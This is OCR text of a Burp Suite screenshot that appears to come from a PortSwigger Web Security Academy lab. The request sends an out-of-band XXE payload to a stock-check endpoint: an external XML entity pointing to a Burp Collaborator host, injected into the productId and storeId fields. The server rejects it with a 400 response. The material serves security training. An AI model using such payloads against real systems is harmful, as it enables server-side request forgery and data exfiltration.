 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options CO2
34 × 36 × 37 × 38 × ...
Send Cancel < > Target: https://acf61f111f15bdb0c0be29970014005b.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acf61f111f15bdb0c0be29970014005b.web-security-academy.net
3 Cookie: session=DPUZBElvkCOs652suDzn3JjqY2tIYQHZ
4 Content-Length: 228
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.
8 Content-Type: application/xml
9 Accept: */*
10 Origin: https://acf61f111f15bdb0c0be29970014005b.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://acf61f111f15bdb0c0be29970014005b.web-security-academy.net/product?productId=1
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE aaa [<!ENTITY bbb SYSTEM "http://htt6ovkw3ni7gtb1ibfeeqx08dgf7lx9m.burpcollaborator.net">]>
21 <stockCheck>
<productId>
22 &bbb;
23 </productId>
<storeId>
24 &bbb;
25 </storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (1)
Request Headers (16)
Response Headers (3)
Done
134 bytes | 3,469 millis